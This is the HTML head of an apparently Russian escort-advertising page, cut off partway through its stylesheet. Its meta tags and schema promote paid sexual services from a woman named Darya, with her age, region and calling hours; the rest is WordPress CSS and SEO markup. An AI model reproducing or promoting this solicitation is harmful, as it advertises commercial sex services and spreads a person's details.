

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kingisepper.ru/vozrast/molodye/darya.html
body_size: 24608
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Дарья</title>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>

		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="description" content="Реальная, нежная и ласковая)) ❤ Имя - Дарья 🔞 Возраст - 33 🏠 Своя квартира - Да, есть ⏱ Время для звонков - с 13:00 до 22:00 🏙 Живет - Ленинградская область 🖥 Анкета на других сайтах (Показать) Дополнительные фото Посмотреть анкету в соц. сетях Оставить комментарий belthazor Восхитительная девочка." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="fbhyujhtdj"/>
	<link rel="canonical" href="https://kingisepper.ru/vozrast/molodye/darya.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Индивидуалки Кингисепп | Девушки по вызову, индивидуалки, салоны" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Дарья" />
		<meta property="og:description" content="Реальная, нежная и ласковая)) ❤ Имя - Дарья 🔞 Возраст - 33 🏠 Своя квартира - Да, есть ⏱ Время для звонков - с 13:00 до 22:00 🏙 Живет - Ленинградская область 🖥 Анкета на других сайтах (Показать) Дополнительные фото Посмотреть анкету в соц. сетях Оставить комментарий belthazor Восхитительная девочка." />
		<meta property="og:url" content="https://kingisepper.ru/vozrast/molodye/darya.html" />
		<meta property="og:image" content="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" />
		<meta property="og:image:secure_url" content="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" />
		<meta property="article:published_time" content="2022-03-20T10:56:57+00:00" />
		<meta property="article:modified_time" content="2023-10-12T11:29:29+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Дарья" />
		<meta name="twitter:description" content="Реальная, нежная и ласковая)) ❤ Имя - Дарья 🔞 Возраст - 33 🏠 Своя квартира - Да, есть ⏱ Время для звонков - с 13:00 до 22:00 🏙 Живет - Ленинградская область 🖥 Анкета на других сайтах (Показать) Дополнительные фото Посмотреть анкету в соц. сетях Оставить комментарий belthazor Восхитительная девочка." />
		<meta name="twitter:image" content="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/kingisepper.ru\/vozrast\/molodye\/darya.html#blogposting","name":"\u0414\u0430\u0440\u044c\u044f","headline":"\u0414\u0430\u0440\u044c\u044f","author":{"@id":"https:\/\/kingisepper.ru\/author\/fbhyujhtdj#author"},"publisher":{"@id":"https:\/\/kingisepper.ru\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/kingisepper.ru\/wp-content\/uploads\/2022\/03\/1-3.jpg","width":300,"height":455},"datePublished":"2022-03-20T10:56:57+03:00","dateModified":"2023-10-12T14:29:29+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/kingisepper.ru\/vozrast\/molodye\/darya.html#webpage"},"isPartOf":{"@id":"https:\/\/kingisepper.ru\/vozrast\/molodye\/darya.html#webpage"},"articleSection":"\u0411\u0435\u0433\u043e\u0432\u0430\u044f, \u041c\u0430\u044f\u043a\u043e\u0432\u0441\u043a\u0430\u044f, \u041c\u0438\u043d\u0435\u0442 \u0433\u043b\u0443\u0431\u043e\u043a\u0438\u0439, \u041c\u043e\u043b\u043e\u0434\u044b\u0435"},{"@type":"BreadcrumbList","@id":"https:\/\/kingisepper.ru\/vozrast\/molodye\/darya.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/kingisepper.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/kingisepper.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/category\/vozrast#listItem","name":"\u0412\u043e\u0437\u0440\u0430\u0441\u0442"}},{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/category\/vozrast#listItem","position":2,"name":"\u0412\u043e\u0437\u0440\u0430\u0441\u0442","item":"https:\/\/kingisepper.ru\/category\/vozrast","nextItem":{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/category\/vozrast\/molodye#listItem","name":"\u041c\u043e\u043b\u043e\u0434\u044b\u0435"},"previousItem":{"@type":"ListItem","@id":"https:\/\/kingisepper.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/category\/vozrast\/molodye#listItem","position":3,"name":"\u041c\u043e\u043b\u043e\u0434\u044b\u0435","item":"https:\/\/kingisepper.ru\/category\/vozrast\/molodye","nextItem":{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/vozrast\/molodye\/darya.html#listItem","name":"\u0414\u0430\u0440\u044c\u044f"},"previousItem":{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/category\/vozrast#listItem","name":"\u0412\u043e\u0437\u0440\u0430\u0441\u0442"}},{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/vozrast\/molodye\/darya.html#listItem","position":4,"name":"\u0414\u0430\u0440\u044c\u044f","previousItem":{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/category\/vozrast\/molodye#listItem","name":"\u041c\u043e\u043b\u043e\u0434\u044b\u0435"}}]},{"@type":"Person","@id":"https:\/\/kingisepper.ru\/author\/fbhyujhtdj#author","url":"https:\/\/kingisepper.ru\/author\/fbhyujhtdj","name":"fbhyujhtdj","image":{"@type":"ImageObject","@id":"https:\/\/kingisepper.ru\/vozrast\/molodye\/darya.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/fe23275a8bc4f9e2004411c5fc3235a9f7694a2702540c8a84ac7d08f7458b2b?s=96&d=mm&r=g","width":96,"height":96,"caption":"fbhyujhtdj"}},{"@type":"WebPage","@id":"https:\/\/kingisepper.ru\/vozrast\/molodye\/darya.html#webpage","url":"https:\/\/kingisepper.ru\/vozrast\/molodye\/darya.html","name":"\u0414\u0430\u0440\u044c\u044f","description":"\u0420\u0435\u0430\u043b\u044c\u043d\u0430\u044f, \u043d\u0435\u0436\u043d\u0430\u044f \u0438 \u043b\u0430\u0441\u043a\u043e\u0432\u0430\u044f)) \u2764 \u0418\u043c\u044f - \u0414\u0430\u0440\u044c\u044f \ud83d\udd1e \u0412\u043e\u0437\u0440\u0430\u0441\u0442 - 33 \ud83c\udfe0 \u0421\u0432\u043e\u044f \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0430 - \u0414\u0430, \u0435\u0441\u0442\u044c \u23f1 \u0412\u0440\u0435\u043c\u044f \u0434\u043b\u044f \u0437\u0432\u043e\u043d\u043a\u043e\u0432 - \u0441 13:00 \u0434\u043e 22:00 \ud83c\udfd9 \u0416\u0438\u0432\u0435\u0442 - \u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u0430\u044f \u043e\u0431\u043b\u0430\u0441\u0442\u044c \ud83d\udda5 \u0410\u043d\u043a\u0435\u0442\u0430 \u043d\u0430 \u0434\u0440\u0443\u0433\u0438\u0445 \u0441\u0430\u0439\u0442\u0430\u0445 (\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c) \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0444\u043e\u0442\u043e \u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0430\u043d\u043a\u0435\u0442\u0443 \u0432 \u0441\u043e\u0446. \u0441\u0435\u0442\u044f\u0445 \u041e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 belthazor \u0412\u043e\u0441\u0445\u0438\u0442\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0434\u0435\u0432\u043e\u0447\u043a\u0430.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/kingisepper.ru\/#website"},"breadcrumb":{"@id":"https:\/\/kingisepper.ru\/vozrast\/molodye\/darya.html#breadcrumblist"},"author":{"@id":"https:\/\/kingisepper.ru\/author\/fbhyujhtdj#author"},"creator":{"@id":"https:\/\/kingisepper.ru\/author\/fbhyujhtdj#author"},"image":{"@type":"ImageObject","url":"https:\/\/kingisepper.ru\/wp-content\/uploads\/2022\/03\/1-3.jpg","@id":"https:\/\/kingisepper.ru\/vozrast\/molodye\/darya.html\/#mainImage","width":300,"height":455},"primaryImageOfPage":{"@id":"https:\/\/kingisepper.ru\/vozrast\/molodye\/darya.html#mainImage"},"datePublished":"2022-03-20T10:56:57+03:00","dateModified":"2023-10-12T14:29:29+03:00"},{"@type":"WebSite","@id":"https:\/\/kingisepper.ru\/#website","url":"https:\/\/kingisepper.ru\/","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041a\u0438\u043d\u0433\u0438\u0441\u0435\u043f\u043f","description":"\u0414\u0435\u0432\u0443\u0448\u043a\u0438 \u043f\u043e \u0432\u044b\u0437\u043e\u0432\u0443, \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438, \u0441\u0430\u043b\u043e\u043d\u044b","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/kingisepper.ru\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Индивидуалки Кингисепп &raquo; Лента" href="https://kingisepper.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Индивидуалки Кингисепп &raquo; Лента комментариев" href="https://kingisepper.ru/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kingisepper.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingisepper.ru%2Fvozrast%2Fmolodye%2Fdarya.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kingisepper.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingisepper.ru%2Fvozrast%2Fmolodye%2Fdarya.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://kingisepper.ru/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://kingisepper.ru/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://kingisepper.ru/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://kingisepper.ru/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.0.3' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:100px;}.dropdown-click .main-navigation ul ul{display:none;visibility:hidden;}.dropdown-click .main-navigation ul ul ul.toggled-on{left:0;top:auto;position:relative;}.dropdown-click .main-navigation ul.toggled-on, .dropdown-click .main-navigation ul li.sfHover > ul.toggled-on{display:block;left:auto;right:auto;opacity:1;visibility:visible;pointer-events:auto;height:auto;overflow:visible;}.dropdown-click .main-navigation.sub-menu-left .sub-menu.toggled-on, .dropdown-click .main-navigation.sub-menu-left ul li.sfHover > ul.toggled-on{right:0;}.dropdown-click nav ul ul ul{background-color:transparent;}.dropdown-click .widget-area .main-navigation ul ul{top:auto;position:absolute;float:none;width:100%;left:-99999px;}.dropdown-click .widget-area .main-navigation ul ul.toggled-on{position:relative;left:0;right:0;}.dropdown-click .widget-area.sidebar .main-navigation ul li.sfHover ul, .dropdown-click .widget-area.sidebar .main-navigation ul li:hover ul{right:0;left:0;}.dropdown-click .sfHover > a > .dropdown-menu-toggle > .gp-icon svg{transform:rotate(180deg);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a,.menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 